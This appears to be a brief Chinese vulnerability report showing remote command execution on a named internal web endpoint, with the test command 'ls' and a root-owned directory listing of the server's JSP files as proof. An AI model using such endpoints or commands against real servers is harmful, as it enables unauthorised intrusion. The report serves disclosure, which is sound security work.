 检测地址： http://waibao.sogou-inc.com/DownloadAction
测试命令： ls /search/wwwroot/EvaluateSys/ -l
命令执行 网站目录 写入 测试漏洞 /search/wwwroot/EvaluateSys/
当前目录：/search/wwwroot/EvaluateSys/
-->>ls /search/wwwroot/EvaluateSys/ -l
; 240
-rw-r--r-- 1 root root 14404 10-18 16:22 admin.jsp
-rw-r--r-- 1 root root 3220 10-18 16:22 changepwd.jsp
-rw-r--r-- 1 root root 2191 10-18 16:22 check_byadmin.jsp
-rw-r--r-- 1 root root 5302 10-18 16:22 checkbyadmin_wordlist.jsp
-rw-r--r-- 1 root root 3074 10-18 16:22 checker.jsp
-rw-r--r-- 1 root root 3836 10-18 16:22 checksetlist_finished.jsp
-rw-r--r-- 1 root root 6390 10-18 16:22 checkset_wordlist.jsp
-rw-r--r-- 1 root root 165 10-18 16:22 crawler_config.xml
-rw-r--r-- 1 root root 2602 10-18 16:22 crawler.jsp
-rw-r--r-- 1 root root 15416 10-18 16:22 create_evaluateset.jsp
-rw-r--r-- 1 root root 5048 10-18 16:22 crosscheck_checker.jsp
drwxr-xr-x 2 root root 43 10-18 16:30 css
-rw-r--r-- 1 root root 1666 10-18 16:22 draw_checkset.jsp
-rw-r--r-- 1 root root 1195 10-18 16:22 error.jsp
-rw-r--r-- 1 root root 3121 10-18 16:22 evaluator.jsp
-rw-r--r-- 1 root root 1403 10-18 16:22 execute_result.jsp
drwxr-xr-x 2 root root 102 10-21 18:39 exportFile
-rw-r--r-- 1 root root 3343 10-18 16:22 feedbacked_wordlist.jsp
drwxr-xr-x 4 root root 4096 10-18 16:30 images
-rw-r--r-- 1 root root 6997 10-18 16:22 import.jsp
-rw-r--r-- 1 root root 1822 10-18 16:22 import_result.jsp
-rw-r--r-- 1 root root 5199 10-18 16:22 increase.jsp